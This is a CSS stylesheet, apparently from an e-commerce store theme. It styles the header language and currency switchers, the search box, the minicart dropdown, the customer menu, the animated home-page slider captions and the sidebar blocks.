.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown {border-width: 1px;border-style: solid;border-color: #e1e1e1;background: #ffffff none repeat scroll 0 0;display: none;margin: 0;padding: 5px 0px;position: absolute;top: 100%;left: 0;z-index: 100;text-align: left;}
.page-header .switcher .options.active ul.dropdown, .page-footer .switcher .options.active ul.dropdown {display: block;}
.page-header .switcher .options ul.dropdown li, .page-footer .switcher .options ul.dropdown li{float: none;line-height: normal;padding: 8px 30px 8px 20px;margin: 0;}
.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color: #666;}
.page-header .switcher .options ul.dropdown:before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: block;height: 0;position: absolute;width: 0;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {-moz-border-bottom-colors: none; -moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #bbbbbb;border-image: none;border-style: solid;border-width: 7px;z-index: 98;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {left: 9px;top: -14px;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: none;height: 0; position: absolute; width: 0;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;border-image: none;border-style: solid;border-width: 6px;z-index: 99;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {left: 10px;top: -12px;}

.top-form-language .language .dropdown span, .page-header .top-form-language .switcher .options ul.dropdown a {background-position: 0 50%;background-repeat: no-repeat;line-height: normal;padding: 0 0 0 23px;}
.page-header .switcher{display: block !important;}
.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{padding: 0;font-size: 13px;}
.page-header .switcher .options ul.dropdown li:hover, .page-footer .switcher .options ul.dropdown li:hover{background-color: transparent;}
.switcher-options strong span{font-size: 14px;color: #7f7f7f;font-weight: normal;text-transform: capitalize;}
/********** < header top compatibility 1 and 2 */
/* ----- header top ------ */
.header-top .main-fix{border-bottom: 1px solid #e6e6e6;}
.header .top-left{float: left;}
.header .top-right{float: right;}
.header.links,.top-link-product,.tool-header .tool-setting,.below-column,.alo-social-top,.links-wrapper-separators{float: left;}
.header.links li,.below-column ul li{display: inline-block;margin: 0;float: left;}
.header.links li a,.below-column ul li a{display: block;color: #fff;font-size: 13px;font-weight: normal;line-height: normal;padding: 10px 0px;margin: 0;text-transform: uppercase;}
.header.links li:last-child a{padding-right: 0;}
.header.links li a:before,.page-header .currency_top .switcher .options:before,.below-column ul li a:before{height: 11px;width: 1px;border-color: #5a5a5a;border-style: solid;border-width: 0 1px 0 0;display: inline-block;content: "";margin: 0 12px;vertical-align: middle;}
.header.links li:first-child a:before{margin-left: 0;border: 0;}
.header.links li a:before{margin: 0 5px;transform: rotate(20deg);}

.support .icon-support,.support .support-content{display: inline-block;vertical-align: middle;}
.support .support-content .text{ font-size: 14px;font-weight: 600;line-height: 17px;text-transform: uppercase;display: block;}
.support .support-content .text.info{ font-size: 13px;font-weight: 400;text-transform: none;}
.support .icon-support .icons{font-size: 30px;vertical-align: bottom;margin-right: 5px;}
.support-content p{margin: 0;padding: 0;line-height: normal;}
.support-content .support-clock{font-size: 12px;color: #666;text-transform: uppercase;font-weight: normal;line-height: 1;}
.support-content .support-phone span{font-weight: bold;font-size: 15px;color: #222;}

.top-link-product a.icon {display: inline-block;line-height: 50px;width: 80px;font-size: 25px;height: 50px;border-left: 1px solid #e8e8e8;color: #ff3333;text-align: center;position: relative;}
.top-link-product a.icon .counter{font-size: 13px;position: absolute;top: 10px;right: 17px;background-color: #333;width: 18px;height: 18px;line-height: 14px;color: #fff;border-radius: 100%;}
/* ----- header logo ------ */
.header .logo{margin:0;padding: 10px 0px;text-decoration:none!important;outline:none;display: block;max-width: 100%;float: none;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
/* ----- header form seach ------ */
.tool-topsearch{float: left;width: 50%;padding-left: 35px;}
.header .form-search {height: 43px;position: relative;padding: 0px;margin-top: 0px;margin-right: 0px;display: block;}
.header .form-search .field.search {float: left;width: 370px;}
.header-search .block-search .nested{display:none;}
.header .quick-access{margin: 0 15px 0 0;padding:0;width:340px;}
.header .welcome-msg{color: #333333;display: block;float: left;font-size: 13px;margin: 0;padding: 10px 0;}
.block-search .block .block-title{text-align:left;text-transform: uppercase;padding: 0;margin: 0 0 18px;border: 0;display: none;}
.block-search .block .block-title strong{font-weight: normal;font-size: 18px;color: #333;}
.block-search .block{margin: 0;}
.header .form-search input.input-text{display: inline-block;border-radius: 0px;border-style: solid;border-color: #e6e6e6;border-width: 0 0 0 1px;background-color:#fff;font-size:100%;margin:0;height: 43px;padding:  0 20px;width: 100%;}
.header .form-search button.button{pointer-events: inherit;opacity: 1;border-radius: 0 20px 20px 0;border: 0 none;background-color: #ea1b25;height: 43px;line-height: 43px;width: 57px;padding: 0px;float: left;}
.header .form-search button.button span{height: 30px;line-height: 30px;padding:0;border:none}
.header .form-search button.button .icons {font-size: 20px;line-height: 30px;}
.header .form-search button.button span span .seach-text{font-size: 20px;font-style: normal;font-weight: bold;display: none;}
.header .form-search button.button span span{padding:0;height:0}
.header .form-search .catalogsearch {position: relative;}
.header .form-search .catalogsearch input.input-text { width: 65%;float:right;}
.header .form-search .catalogsearch-box {background-color: #fff;border: 1px solid #fff;border-right: 0;border-radius: 20px 0px 0px 20px;font-size: 13px;float: left;height: 43px;padding: 0 20px 0 10px;width: 35%;position: absolute;left: 0px;display: block;color: #888;text-overflow: ellipsis;white-space: nowrap;}
.header .form-search .catalogsearch-box span{display: block;height: 43px;line-height: 43px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;color: #888;}
.header .form-search .catalogsearch-box span:after {content: "\f0d7";display: block;font-size: 14px;font-family: FontAwesome;color: #888888;position: absolute;right: 15px;top: 0px;}
.header .form-search .dd-container{background-color: #fff;position: absolute;z-index: 99;left: 0;width: 230px !important;height: 150px;overflow: auto;border: 1px solid #e6e6e6;}
.header .form-search .dd-container li{border: 0;color: #666;padding: 5px 25px 5px 25px;margin: 0;;text-align: left;}
.header .form-search .dd-container li:hover,.header .form-search .dd-container li.selected{color: #000;background: #f0f2f5;}

.header .form-search .dd-options{height: 250px;box-shadow:0 0 10px 0 rgba(0,0,0,0.15); -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);border: 0;}
.header .form-search .dd-container .dd-select{border-radius: 0;border: 0;border-right: 1px solid #dddddd;background-color: transparent !important;margin-bottom: 0px;}
.header .form-search .dd-option-text{font-size: 12px;margin: 0;font-weight: 500;cursor: pointer;}
.header .form-search .dd-options .dd-option{border: 0;color: #666;padding: 5px 0 5px 18px;text-align: left;}
.dd-container .dd-selected{padding: 13px 17px;margin: 0;}
.dd-pointer-down,.dd-pointer-up{border-color:rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c2c2c2 !important}
.dd-pointer{right: 14px !important;margin-top: -6px !important;}
.dd-container .dd-selected .dd-selected-text{margin: 0;text-transform: uppercase;color: #2a2a2a;font-weight: normal;}
.header .form-search .dd-options .dd-option:before {color: #bbbbbb;content: "";font-family: FontAwesome;font-size: 13px;margin-right: 10px;text-align: left;width: 32px;}
.header .form-search .dd-options .dd-option:hover{color: #ffa800;}
.header .form-search .search-autocomplete{margin: 0; display: none;}
.header .form-search .search-autocomplete ul{border:0px solid #5c7989;}
.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 0px 1px;cursor:pointer}
.header .form-search .search-autocomplete li .amount{right: 2px; top: 2px;font-weight: bold;}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}
/* ----- tool custom ------ */
.space-area{padding-bottom: 34px;}
.tool-header {float: right;padding: 5px 0;display: flex;}
.tool-setting {margin: 0;padding: 0;float: left;}
.tool-setting .header-setting{float: left;}
/********** < end compatibility 1 and 2 */

/* .header.links li:nth-child(1):after{content: attr(data-label);display: inline-block;padding: 0 5px; color: #959595;line-height: 43px;} */
.header.links li.customer-welcome:after,.customer .links .customer-menu li:nth-child(1):after{display: none;}
.header.links li.customer-welcome span.customer-name{padding: 10px 0px;display: inline-block;}
.header.links li.customer-welcome span{padding: 0;font-size: 13px;cursor: pointer;text-transform: uppercase;}
.customer-welcome .action.switch {background-image: none;background: none;-moz-box-sizing: content-box;border: 0;box-shadow: none;line-height: inherit;margin: 0; padding: 0;text-decoration: none;text-shadow: none;font-weight: 400;vertical-align: 1px;height: auto;color: #fff;}
.customer-welcome .action.switch > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.customer-welcome .action.switch:after {font-size: 13px;line-height: 1;color: inherit;content: "\f107";font-family: FontAwesome;margin:0px;vertical-align: middle;display: inline-block; font-weight: normal;overflow: hidden;speak: none;text-align: center;}
.customer-welcome.active .action.switch:after {content: "\f106";}
.customer-welcome .customer-menu {display: none;position: absolute;min-width: 160px;border-width: 1px;border-style: solid;border-color: #e1e1e1;background-color: #fff;padding: 10px;margin-top: 8px;z-index: 99;text-align: left;}
.customer-welcome.active .customer-menu {display: block;}
.customer-menu .links.header li{display: block;float: none;}
.header.links .customer-menu .links.header{float: none;}
.header.links .customer-menu .links.header li:first-child a,.header.links .customer-menu .links.header li a{line-height: 30px;background: none;padding: 0;margin: 0;border: 0;color: #333;}
.header.links .customer-menu .links.header li a:hover{text-decoration: underline;}
.header.links .customer-menu .links.header li a:before{display: none;}
.customer .top-links .customer-menu li{float: none;display: block;}
.customer .links .customer-menu li a{line-height: normal;padding: 5px 0;display: block;}
.dropdown-link li{margin: 0;}
.header.links {margin: 0;padding: 0;}
.dropdown-link{border-bottom: 1px solid #eee;border-top: 1px solid #eee; margin: 10px 0;padding-bottom: 15px;padding-top: 15px;}
.dropdown-link li a,.dropdown-link li strong {font-size: 14px;line-height: normal;font-weight: normal;padding: 0;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}
.header-container .top-container a{font-size:11px;color:#ebbc58}
.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}
.minict_wrapper input{color:#666}
.minict_wrapper.bubble:after{border:0;box-shadow:none}
.form-language label{display:none}
.icon-search .fa{text-align: center;vertical-align: middle;padding:0 5px 0 0;color: #aaa;}
.cms-index-index .alo-breadcrumbs {display: none;}
.content-cart .minicart-wrapper .showcart .counter-label{position: static;display: none;}
.content-cart .minicart-wrapper .showcart .text{position: static;font-size: 14px;line-height: normal;font-weight: 600;margin: 0;color: #666;text-transform: uppercase;width: auto;height: auto;overflow: visible;}
.content-cart .minicart-wrapper .showcart .crat-icon {display: inline-block;padding: 0px;position: relative;width: 50px;height: 26px;line-height: 26px;font-size: 26px;text-align: center;color: #666;}
/* .content-cart .minicart-wrapper .showcart .counter-number{background-color: #df5c53;color: #ffffff;border-radius: 50%;height: 20px;line-height: 21px; padding: 0;position: absolute;right: 3px;text-align: center;bottom: -8px; width: 20px;z-index: 2;} */
.minicart-text{line-height: 1;margin: 0;}
.content-cart .minicart-wrapper .showcart .minicart-text .text .counter-number{font-size: 17px;font-weight: bold;color: #1f1f1f;}
.content-cart .minicart-wrapper .showcart .price{font-size: 15px;color: #333;font-weight: bold;}
.content-cart{float: right; width: 50%;}
.minicart-wrapper,.support{display: inline-block;vertical-align: middle;}
.minicart-wrapper{margin: 0 0 0 15px !important;border-left: 1px solid #cccccc;padding: 0 0px 0 5px;position: relative;}
.minicart-wrapper .action.showcart .amount .price{color: #444;}
.minicart-wrapper .action.showcart:after{color: #222;content: "\f0d7";font-family: "FontAwesome";font-size: 14px;padding-left: 3px;}
.minicart-wrapper .icons {vertical-align: top;display: inline-block;color: #666666;font-weight: 500;font-size: 22px;padding: 0 3px 0 0;position: relative;}
.minicart-wrapper .action.showcart .counter.qty{border-radius: 50%;height: 21px;line-height: 20px; padding: 0;position: absolute;right: 6px;text-align: center;top: -5px; width: 21px;z-index: 2; min-width: auto;font-size: 14px;}
.minicart-wrapper .block-minicart{border-top: 2px solid #e5534c;display: none;z-index: 99;position: absolute;top: 40px;padding:20px 20px 30px;width: 320px;margin: 0;box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-o-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.2);}
.block.block-minicart .block-content{background-color: transparent;border: 0;padding: 0;text-align: center;}
.minicart-wrapper .block-minicart:before, .minicart-wrapper .block-minicart:after {border-bottom-style: solid;content: "";display: block;height: 0;position: absolute;width: 0;display: none;}
.minicart-wrapper .block-minicart:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none; -moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ddd;border-image: none;border-style: solid;border-width: 7px; z-index: 98;}
.minicart-wrapper .block-minicart:before { -moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;border-image: none;border-style: solid;border-width: 6px; z-index: 99;}
.minicart-wrapper .block-minicart:after {left: auto;right: 25px;top: -14px;}
.minicart-wrapper .block-minicart:before {left: auto;right: 26px;top: -12px;}

.block-minicart .subtitle.empty{font-weight: normal;text-transform: inherit;text-align: left;line-height: 30px;}
.block-minicart .subtitle.empty span{font-size: 13px;}
.minicart-items-wrapper .minicart-items .item-qty{margin-right: 5px;}
.minicart-items-wrapper .minicart-items .update-cart-item{line-height: 32px;height: 32px;padding: 0 20px;margin-top: 5px;}
.minicart-wrapper .block-minicart .block-title{display: none;}
.block-minicart .items-total,.block-minicart .subtotal{margin: 0;display: inline-block;float: none;}
.block-minicart .subtotal .label{color: #333;font-weight: bold;padding: 0;display: inline-block;text-transform: uppercase;}
.block-minicart .subtotal .label span,.block-minicart .items-total span,.block-minicart .subtotal span{font-size: 13px;color: #333;font-weight: bold;text-transform: uppercase;}
.block-minicart .items-total span.count{color: #e5534c;}
.block-minicart .subtotal .amount{display: inline-block;}
.block-minicart .amount .price-wrapper:first-child .price {font-size: 16px;font-weight: bold;color: #e5534c;}
.block-minicart .block-content > .actions{padding: 0;}
.block-minicart .block-content > .actions .secondary .viewcart{border-radius: 3px;font-weight: 600;border-width: 1px;border-style: solid;display: block;line-height: 40px;text-align: center;float: none;color: #666;}
.block-minicart .block-content > .actions .secondary .viewcart span{font-size: 12px;text-transform: uppercase;}
.block-minicart .block-content > .actions > .primary{margin: 0 0 15px;}
.block-minicart .block-content > .actions > .primary .action.primary {border-width: 1px;border-style: solid;color: #ffffff;display: block;height: 40px;line-height: 40px;margin-bottom: 15px;padding: 0 20px;width: 100%;font-weight: bold;font-size: 100%;}
.minicart-items-wrapper{margin: 0;padding: 15px 0;border: 0;overflow-x: auto;}
.minicart-items-wrapper .product-item-photo {display: block;overflow: hidden;position: relative;}
.minicart-items .product-item-details{text-align: left;padding-left: 110px;}
.minicart-items .product-item-name{margin: 0 0 5px;font-size: 100%;line-height: 20px;}
.minicart-items .product-item-name a{font-size: 15px;font-weight: normal;}
.minicart-items .product .toggle:after{content: "";font-family: "FontAwesome";color: inherit;display: inline-block;font-size: 15px;padding-left: 5px;font-weight: normal;line-height: 16px;overflow: hidden;text-align: center;vertical-align: middle;}
.minicart-items .product.active > .toggle::after{content: "";}
.minicart-items .product-item-details .price{color: #1f1f1f;font-size: 15px;font-weight: bold;}
.label{color: #666666;font-size: 13px;margin: 0;padding: 10px 0;text-align: left;}
.minicart-items .action.edit::before, .minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before,
.cart.table-wrapper .actions-toolbar > .action-edit::before {color: #000; content: "\f040";display: inline-block;font-family: "FontAwesome"; font-size: 15px;font-weight: normal;line-height: 15px; overflow: hidden;text-align: center;vertical-align: middle;opacity: 0.3;}
.minicart-items .action.delete::before,
.cart.table-wrapper .actions-toolbar > .action-delete::before {content: "\f00d";font-size: 18px;line-height: 18px;}
.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before{opacity: 1;}
.minicart-wrapper .product .actions > .primary,.cart.table-wrapper .actions-toolbar > .action-edit{margin-right: 10px;}
.cart.table-wrapper .actions-toolbar > .action-towishlist{margin-right: 10px;vertical-align: middle;}
.minicart-items .action.edit > span, .minicart-items .action.delete > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span,
.cart.table-wrapper .actions-toolbar > .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close {background-color: transparent;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;height: 20px;line-height: inherit; margin: 0;padding: 0;position: absolute; right: 0;text-decoration: none;text-shadow: none;top: 0;width: 20px;color: #000000;opacity: 0.2;}
.minicart-wrapper .action.close::before {color: inherit;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height:20px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.minicart-wrapper .action.close > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.minicart-wrapper .action.close:hover{opacity: 1;background-color: transparent;}
.minicart-items .product-item{margin: 0;padding: 15px 0;}
.minicart-items .product-item:not(:first-child) {border-top: 1px solid #e6e6e6;}
.minicart-wrapper .minicart-widgets{margin: 0;}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;line-height: inherit; margin: 0;padding: 0; position: absolute;right: 0;text-decoration: none;text-shadow: none;top: 0;}
.modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before {color: #000;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.modal-custom .action-close > span, .modal-popup .action-close > span, .modal-slide .action-close > span { border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.modal-popup .action-close{padding: 0 10px;}

/* ======================================================================================= */
.block-related .block-title strong,.block.filter .filter-title strong,.box-up-sell .block-title strong,.crosssell strong,.alo-brands .item span,.block-title-tabs span,.magictabs .item .title,.sidebar .block .block-title strong,.testimonials h3 span{color: #333;display: inline-block;font-size: 14px;margin: 0; position: relative;font-weight: 600;}
.support .box-services .media-body p,.account-login .content p{color:#555}
/* Style Slide =============================================================================== */
.container {padding-left: 0; padding-right: 0;}
.home-slider .slick-slide .figcaption .caption1,
.home-slider .slick-slide .figcaption .caption2,
.home-slider .slick-slide .figcaption .caption3,
.home-slider .slick-slide .figcaption .caption4,
.home-slider .slick-slide .figcaption .caption5 {display:none;}
.slick-initialized .slick-slide,.slide-showcase{position: relative;}
.slide-showcase .slick-slider{margin-bottom: 0px;}
.home-slider >.item:nth-child(n+2), .home-slider >.item .figcaption{display: none;}
.home-slider >.item.slick-slide, .home-slider >.item.slick-slide .figcaption{display: block;}
.home-slider .text-slide{text-align: left;position: absolute;right: 0px;left: 65px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%); }
.home-slider .text-slide.text-slide2{left: 90px;}
.home-slider .slick-slide.slick-active .figcaption .caption1 {opacity: 1;font-size: 18px;font-weight:600;line-height: 1;margin: 0 0 5px;text-transform: uppercase;display: block;}
.home-slider .slick-slide.slick-active .figcaption .caption1 span.sale-off{font-size: 37px;line-height: 1;font-weight: bold; padding-left: 5px;}
.home-slider .slick-slide.slick-active .figcaption .caption1{
	-moz-animation: fadeInRight 0.8s ease-in 1.3s backwards;
    -webkit-animation: fadeInRight 0.8s ease-in 1s backwards;
    animation: fadeInRight 0.8s ease-in 1s backwards;
}
.home-slider .slick-slide.slick-active .figcaption .caption2 {opacity:1;font-weight: bold;font-size: 36px;margin: 0;line-height: 36px;text-transform: uppercase;display: block;}
.home-slider .slick-slide.slick-active .figcaption .caption2{
	-moz-animation: fadeInLeft 0.8s ease-in 1.5s backwards;
    -webkit-animation: fadeInLeft 0.8s ease-in 1.5s backwards;
    animation: fadeInLeft 0.8s ease-in 1.5s backwards;
}
.home-slider .slick-slide.slick-active .figcaption .caption3 {opacity:1;font-size: 26px;margin: 13px 0 0;line-height: 26px;font-weight: bold;display: block;}
.home-slider .slick-slide.slick-active .figcaption .caption3 span.small{ color: #888;font-size: 14px;padding-right: 8px;text-transform: uppercase;}
.home-slider .slick-slide.slick-active .figcaption .caption3{
  -moz-animation: fadeInUp 0.8s ease-in 1.7s backwards;
    -webkit-animation: fadeInUp 0.8s ease-in 1.7s backwards;
    animation: fadeInUp 0.8s ease-in 1.7s backwards;
}
.home-slider .slick-slide.slick-active .figcaption .caption4{opacity: 1;margin: 3px 0 0;;display: block; font-size: 26px;line-height: 26px;font-weight: bold;
	-moz-animation: fadeInLeft 0.8s ease-in 2s backwards;
    -webkit-animation: fadeInLeft 0.8s ease-in 2s backwards;
    animation: fadeInLeft 0.8s ease-in 2s backwards;
}
.home-slider .slick-slide.slick-active .figcaption .caption4 span.small{ color: #888;font-size: 14px;padding-right: 8px;text-transform: uppercase;}
.home-slider .slick-slide.slick-active .figcaption .caption5{opacity: 1;margin: 0;;display: block;
	-moz-animation: fadeInLeft 0.8s ease-in 2.5s backwards;
    -webkit-animation: fadeInLeft 0.8s ease-in 2.5s backwards;
    animation: fadeInLeft 0.8s ease-in 2.5s backwards;
}
.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 span.bold{font-weight: bold;}
.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2{font-weight: 600;}
.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3 span.sale-off{font-weight: 600;font-size: 18px;line-height: 18px;text-transform: uppercase;}
.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3 span.sale-off.big{font-size: 37px;line-height: 37px;font-weight: bold;}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{border-style: solid;border-width: 1px;padding: 0px 24px;line-height: 38px;height: 40px;display: inline-block;color: #fff;background-color: #ea1b25;font-weight: 600;font-size: 13px;margin-top: 20px;text-transform: uppercase;border-radius: 3px;}
.home-slider .slick-prev{left: 10px;transform: translate(50px, 0px);-moz-transform: translate(50px, 0px);-webkit-transform: translate(50px, 0px);-o-transform: translate(50px, 0px);-ms-transform: translate(50px, 0px);}
.home-slider .slick-next{right: 10px;transform: translate(-50px, 0px);-moz-transform: translate(-50px, 0px);-webkit-transform: translate(-50px, 0px);-o-transform: translate(-50px, 0px);-ms-transform: translate(-50px, 0px);}
.home-slider .slick-arrow{width: 40px;height: 42px;line-height: 42px;-moz-transition: all 0.45s ease;-webkit-transition: all 0.45s ease;-o-transition: all 0.45s ease;-ms-transition: all 0.45s ease;transition: all 0.45s ease;visibility: hidden;opacity: 0;top: 45%;}
.home-slider:hover .slick-arrow{opacity: 1; visibility: visible;}
.home-slider:hover .slick-arrow.slick-prev:before, .home-slider:hover .slick-arrow.slick-next:before{line-height: 37px;}
.home-slider:hover .slick-next {transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-webkit-transform: translate(0px, 0px);-o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px);}
.home-slider:hover .slick-prev {transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-webkit-transform: translate(0px, 0px);-o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px);}
.alo-magicslider .slick-dots{text-align: center;padding: 0;}
@media (min-width: 1201px) and (max-width: 1500px) {
}
/*For Effec caption slick slider*/
@keyframes alothemes{
    from{transform: scale(0); opacity: 0; visibility: hidden;}
    to{transform: scale(1); opacity: 1; visibility: visible;}
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    transform: translateX(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
    -ms-transform: translateX(50px);
    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

/*End For Effec caption slick slider*/
.cms-index-index .header-container-fixed .vmagicmenu .block-vmagicmenu-content {opacity: 0;top: 80px;transition: all 300ms ease-in-out 0s;visibility: hidden;}
.cms-index-index .header-container-fixed .vmagicmenu:hover .block-vmagicmenu-content { opacity: 1;top: 100%;visibility: visible;}
.cms-index-index .vmagicmenu .block-vmagicmenu-content{opacity: 1;visibility: visible;}
.header .header-container-fixed .magicmenu .level0 .level-top img{display: none;}
.demo-content-mega{width: 1135px;padding: 30px 40px 30px 5px;}
.demo-content-mega .demo-title {text-align: left;font-size: 14px;text-transform: uppercase;color: #242424;font-weight: 600;margin-bottom: 10px;}
.demo-title>span {color: #e5534c;}
.demo-content-mega .banner-boder-zoom{border: 2px solid #eee;}
.demo-row2{margin-top: 30px;}
.slide-showcase{margin-top: 20px;}
.slide-showcase .custom-row{margin-right: 0px;margin-left: 0px;margin-bottom: 30px;}
.slide-showcase .header-top-right,.vertical-align-left{padding-left: 0px;padding-right: 0px;}
.slide-showcase .banner{border: 1px solid #e6e6e6;border-left: 0;border-right: 0;}
.vertical-align-left .vmagicmenu{width: 100%;margin-right: 20px;max-width: 270px;z-index: 9;}
.vmagicmenu ul{list-style: none;}
.vertical-align-left .vmagicmenu .all-cat{padding: 17px 18px 34px;}
.nav-sections .nav-sections-item-content .magicmenu{background-color: transparent;}
.nav-sections .magicmenu .nav-desktop .level0.home{margin: 0;}
.nav-sections .magicmenu .nav-desktop .level0.home .level-top{padding-left: 0;}
/*--------------------Google Chrome and Safari */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.vertical-align-left .vmagicmenu .all-cat {padding: 17px 18px 30px;}
}
/* Static Block =============================================================================== */
.magiccart-column{padding-bottom:20px;padding-top:20px}
/* Sidebar =============================================================================== */
.block{margin:0 0 30px;}
.block-reorder .actions a {clear: both; display: block;padding-top: 10px;padding-right: 10px;}
.sidebar .block.block-progress { padding: 0;}
.sidebar .block .block-content{padding: 15px 0;}
.block .block-title,.col-left .magicproduct.mage-custom .item span{line-height: normal;margin: 0px;padding: 0;text-align: left;}
.sidebar .block .block-title {line-height: 1.35;padding: 0 0 15px;border-bottom: 1px solid #e6e6e6;}
.sidebar .block .block-title strong{font-weight: normal;}
.sidebar .block .block-title strong,.sidebar .magictabs .item.activated .title{text-transform: uppercase;font-size: 14px;font-weight: 600;line-height: normal;padding: 0px;}
.block .block-title a{text-decoration:none!important}
.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}
.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}
.block .actions{padding:6px 0px;text-align:left}
.block .actions a{float:left;color:#f12b63;text-decoration:none}
.block .actions a:hover{color:#333}
.block .empty{margin:0;padding:0px;color:#666666;font-size:14px;}
